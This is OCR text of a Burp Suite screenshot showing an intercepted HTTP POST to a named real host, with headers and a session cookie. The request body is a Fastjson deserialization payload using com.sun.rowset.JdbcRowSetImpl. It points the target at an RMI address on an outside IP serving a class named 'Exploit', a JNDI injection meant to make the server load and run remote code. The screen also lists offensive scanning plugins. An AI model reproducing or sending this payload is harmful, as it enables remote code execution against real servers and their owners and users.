 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
Intercept HTTP history WebSockets history Options
Request to https://spytest.daotantan.com:443 [140.246.178.44]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 20
1 POST //VcDevice/baseData/device/listDevices HTTP/1.1
2 Host: spytest.daotantan.com
3 Cookie: SESSION=YzRkYzVkNDYtNDk0My00YjgzLTkyYWYtOTE3Y2VhMmEzZTE0
4 Content-Length: 136
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://spytest.daotantan.com
11 Content-Type: application/json
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://spytest.daotantan.com//VcDevice/baseData/device/listDevices
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 {
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://43.142.39.81:9999/Exploit",
"autoCommit":true
},
"cezrz00hlxg":"="
}
24
? Search... 0 matches